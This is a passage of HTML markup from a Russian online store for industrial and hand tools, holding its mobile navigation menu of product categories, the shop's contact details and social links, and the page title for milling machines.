														<span>Электролобзики</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/elektrorubanki/" title="Электрорубанки">
														<span>Электрорубанки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/elektrostepler/" title="Электростеплер">
														<span>Электростеплер</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/abrazivnyy_instrument/" title="Aбразивный инструмент">
										<span>Aбразивный инструмент</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/abrazivnyy_instrument/">Aбразивный инструмент</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/abrazivnyy_instrument/krugi_abrazivnye_na_bakelitovoy_svyazke/" title="Круги  абразивные на бакелитовой связке">
														<span>Круги  абразивные на бакелитовой связке</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/abrazivnyy_instrument/krugi_abrazivnye_na_keramicheskoy_svyazke/" title="Круги  абразивные на керамической связке">
														<span>Круги  абразивные на керамической связке</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/abrazivnyy_instrument/krugi_lepestkovye_fetrovye/" title="Круги  лепестковые,  фетровые">
														<span>Круги  лепестковые,  фетровые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/abrazivnyy_instrument/prochiy_abraziv/" title="Прочий  абразив">
														<span>Прочий  абразив</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/abrazivnyy_instrument/shlifovalnaya_shkurka/" title="Шлифовальная  шкурка">
														<span>Шлифовальная  шкурка</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/almaznyy_i_elborovyy_instrument/" title="Aлмазный  и  эльборовый  инструмент">
										<span>Aлмазный  и  эльборовый  инструмент</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/almaznyy_i_elborovyy_instrument/">Aлмазный  и  эльборовый  инструмент</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/almaznyy_i_elborovyy_instrument/golovki_almaznye/" title="Головки  алмазные">
														<span>Головки  алмазные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/almaznyy_i_elborovyy_instrument/karandashi_i_pasty_almaznye/" title="Карандаши  и  пасты  алмазные">
														<span>Карандаши  и  пасты  алмазные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/almaznyy_i_elborovyy_instrument/krugi_almaznye/" title="Круги  алмазные">
														<span>Круги  алмазные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/almaznyy_i_elborovyy_instrument/krugi_elborovye/" title="Круги  эльборовые">
														<span>Круги  эльборовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/almaznyy_i_elborovyy_instrument/nadfili_almaznye/" title="Надфили  алмазные">
														<span>Надфили  алмазные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/stroitelnyy_instrument_i_oborudovanie/" title="Строительный  инструмент  и  оборудование">
										<span>Строительный  инструмент  и  оборудование</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stroitelnyy_instrument_i_oborudovanie/">Строительный  инструмент  и  оборудование</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/bury_piki_doloto_k_elektroinstrumentu/" title="Буры,  пики,  долото  к  электроинструменту">
														<span>Буры,  пики,  долото  к  электроинструменту</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/valiki_i_shubki/" title="Валики  и  шубки">
														<span>Валики  и  шубки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/kisti_miksery_dlya_krasok_lakov/" title="Кисти,  миксеры  для  красок,  лаков">
														<span>Кисти,  миксеры  для  красок,  лаков</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/pilki_dlya_lobzikov_i_dr/" title="Пилки  для  лобзиков  и  др.">
														<span>Пилки  для  лобзиков  и  др.</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/pistolety_dlya_germetika_i_montazhnoy_peny/" title="Пистолеты  для  герметика  и  монтажной  пены">
														<span>Пистолеты  для  герметика  и  монтажной  пены</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/svyerla_po_betonu_kamnyu_kirpichu/" title="Свёрла  по  бетону,  камню,  кирпичу">
														<span>Свёрла  по  бетону,  камню,  кирпичу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/svyerla_po_steklu_keramike_keramogranitu/" title="Свёрла  по  стеклу,  керамике, керамограниту">
														<span>Свёрла  по  стеклу,  керамике, керамограниту</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/steplery_i_skoby_dlya_nikh/" title="Степлеры  и  скобы  для  них">
														<span>Степлеры  и  скобы  для  них</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/urovni_stroitelnye/" title="Уровни  строительные">
														<span>Уровни  строительные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stroitelnyy_instrument_i_oborudovanie/shtukaturno_otdelochnyy/" title="Штукатурно - отделочный">
														<span>Штукатурно - отделочный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kolyesnye_opory/" title="Kолёсные  опоры">
										<span>Kолёсные  опоры</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kolyesnye_opory/">Kолёсные  опоры</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kolyesnye_opory/zapasnye_chasti_dlya_gidravlicheskikh_telezhek/" title="Запасные  части  для  гидравлических  тележек">
														<span>Запасные  части  для  гидравлических  тележек</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kolyesnye_opory/kolesa_s_nesimmetrichnoy_stupitsey_litaya_rezina/" title="Колеса  с  несимметричной  ступицей  литая  резина">
														<span>Колеса  с  несимметричной  ступицей  литая  резина</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_pnevmaticheskie/" title="Промышленные  колесные  опоры  пневматические">
														<span>Промышленные  колесные  опоры  пневматические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_poliamidnye/" title="Промышленные  колесные  опоры  полиамидные">
														<span>Промышленные  колесные  опоры  полиамидные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_stalnye/" title="Промышленные  колесные  опоры  стальные">
														<span>Промышленные  колесные  опоры  стальные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_chugunnye/" title="Промышленные  колесные  опоры  чугунные">
														<span>Промышленные  колесные  опоры  чугунные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/catalog/oborudovanie_okrasochnoe_smazochnoe_produvochnoe/" title="Oборудование  окрасочное,  смазочное,  продувочное">
										<span>Oборудование  окрасочное,  смазочное,  продувочное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/" title="Tележки, ящики  и  полки  инструментальные">
										<span>Tележки, ящики  и  полки  инструментальные</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/">Tележки, ящики  и  полки  инструментальные</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/verstaki/" title="Верстаки">
														<span>Верстаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/gidravlicheskie_telezhki/" title="Гидравлические тележки">
														<span>Гидравлические тележки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/gidravlicheskie_telezhki_s_podyemnym_stolom/" title="Гидравлические тележки с подъёмным столом">
														<span>Гидравлические тележки с подъёмным столом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/telezhki/" title="Тележки">
														<span>Тележки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/gruzopodyemnoe_oborudovanie/" title="Грузоподъёмное  оборудование">
										<span>Грузоподъёмное  оборудование</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gruzopodyemnoe_oborudovanie/">Грузоподъёмное  оборудование</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/gruzopodyemnoe_oborudovanie/domkraty/" title="Домкраты">
														<span>Домкраты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/gruzopodyemnoe_oborudovanie/zazhimy_dlya_tali/" title="Зажимы  для  тали">
														<span>Зажимы  для  тали</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/gruzopodyemnoe_oborudovanie/karetki/" title="Каретки">
														<span>Каретки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/gruzopodyemnoe_oborudovanie/lebyedki/" title="Лебёдки">
														<span>Лебёдки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/gruzopodyemnoe_oborudovanie/raznoe/" title="Разное">
														<span>Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/gruzopodyemnoe_oborudovanie/stropy_tsepnye_tekstilnye_i_styazhnye_remni/" title="Стропы  цепные, текстильные  и  стяжные  ремни">
														<span>Стропы  цепные, текстильные  и  стяжные  ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/gruzopodyemnoe_oborudovanie/tali/" title="Тали">
														<span>Тали</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/gruzopodyemnoe_oborudovanie/tsepi_dlya_taley_tip_80/" title="Цепи  для  талей  тип  80">
														<span>Цепи  для  талей  тип  80</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/izmeritelnyy_instrument/" title="Измерительный  инструмент">
										<span>Измерительный  инструмент</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/izmeritelnyy_instrument/">Измерительный  инструмент</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/glubinomery/" title="Глубиномеры">
														<span>Глубиномеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/dalnomery/" title="Дальномеры">
														<span>Дальномеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/izmerenie_napryazheniya/" title="Измерение  напряжения">
														<span>Измерение  напряжения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/izmerenie_temperatury/" title="Измерение  температуры">
														<span>Измерение  температуры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/izmeritelnye_prinadlezhnosti/" title="Измерительные  принадлежности">
														<span>Измерительные  принадлежности</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/indikatory_i_golovki/" title="Индикаторы  и  головки">
														<span>Индикаторы  и  головки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/kalibry/" title="Калибры">
														<span>Калибры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/klyuchi_dinamometricheskie/" title="Ключи  динамометрические">
														<span>Ключи  динамометрические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/kontsevye_mery_dliny_i_prinadlezhnosti_k_nim/" title="Концевые  меры  длины   и  принадлежности к  ним">
														<span>Концевые  меры  длины   и  принадлежности к  ним</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/lineyki/" title="Линейки">
														<span>Линейки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/lupy/" title="Лупы">
														<span>Лупы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/mikrometry/" title="Микрометры">
														<span>Микрометры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/nutromery/" title="Нутромеры">
														<span>Нутромеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/plity_i_prizmy_poverochnye/" title="Плиты  и  призмы  поверочные">
														<span>Плиты  и  призмы  поверочные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/provolochki/" title="Проволочки">
														<span>Проволочки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/radiusomery_shablony_shchupy/" title="Радиусомеры,  шаблоны,  щупы">
														<span>Радиусомеры,  шаблоны,  щупы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/ruletki/" title="Рулетки">
														<span>Рулетки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/skoby_indikatornye_rychazhnye/" title="Скобы  индикаторные,  рычажные">
														<span>Скобы  индикаторные,  рычажные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/stenkomery/" title="Стенкомеры">
														<span>Стенкомеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/tolshchinomery/" title="Толщиномеры">
														<span>Толщиномеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/uglomery/" title="Угломеры">
														<span>Угломеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/ugolniki/" title="Угольники">
														<span>Угольники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/urovni/" title="Уровни">
														<span>Уровни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/tsirkometry_lineyki_dlya_izmereniya_naruzhnykh_diametrov/" title="Циркометры. Линейки для измерения наружных диаметров">
														<span>Циркометры. Линейки для измерения наружных диаметров</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/tsirkuli_i_krontsirkuli/" title="Циркули  и  кронциркули">
														<span>Циркули  и  кронциркули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/shtangeninstrument/" title="Штангенинструмент">
														<span>Штангенинструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/izmeritelnyy_instrument/shtativy_i_stoyki/" title="Штативы  и  стойки">
														<span>Штативы  и  стойки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color" href="/services/vosstanovlenie-instrumenta/" title="Восстановление инструмента">
										<span>Восстановление инструмента</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/services/izgotovlenie-instrumenta/" title="Изготовление инструмента">
										<span>Изготовление инструмента</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Доставка и оплата</a></li>
																															<li>
									<a class="dark-color" href="/help/payment/" title="Условия оплаты">
										<span>Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/help/delivery/" title="Условия доставки">
										<span>Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/help/warranty/" title="Гарантия на товар">
										<span>Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/blog/" title="Статьи">
						<span>Статьи</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/include/licenses_detail.php" title="Политика">
										<span>Политика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/details.php" title="Реквизиты">
										<span>Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<div class="menu middle">
			<ul>
				<li class="counters">
					<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
						<i class="svg svg-compare"></i>
						<span>Сравнение товаров<span class="count empted">0</span></span>
					</a>
				</li>
			</ul>
		</div>
		<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+74952550638" class="dark-color parent">
							<i class="svg svg-phone"></i>
							<span>+7 (495) 255-06-38</span>
															<span class="arrow"><i class="svg svg_triangle_right"></i></span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+74952550638" class="dark-color">+7 (495) 255-06-38</a></li>
																										<li><a rel="nofollow" href="tel:88003006038" class="dark-color">8 (800) 300-60-38</a></li>
																										<li><a rel="nofollow" href="tel:+78552927038" class="dark-color">+7 (8552) 92-70-38</a></li>
																									<li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
															</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					<span style="font-size: 11pt;">г. Москва, ул. Пришвина, 8 корп. 1</span>				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<!--sales<a href="mailto:info@uptool.ru">@uptool.ru</a>-->
<a href="mailto:sales@uptool.ru">sales@uptool.ru</a>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="facebook">
				<a href="https://www.facebook.com/Инструмент-Korloy-1999588600342709/" class="dark-color" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>					Facebook				</a>
			</li>
							<li class="vk">
				<a href="https://vk.com/uptool_ru" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/metalcuttingtool/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC6nkWGzds4B9QkrcKmf9DRA/" class="dark-color" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>					YouTube				</a>
			</li>
									</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		
		<div class="wraps hover_blink" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">Фрезерные  машины</h1>
			</div>
